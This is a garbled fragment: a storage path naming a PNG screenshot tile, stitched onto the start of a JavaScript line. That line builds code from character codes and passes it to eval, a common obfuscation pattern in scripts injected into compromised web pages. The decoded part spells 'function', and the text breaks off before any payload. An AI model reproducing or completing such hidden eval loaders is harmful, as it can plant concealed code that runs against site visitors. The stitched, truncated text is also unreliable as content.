
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,3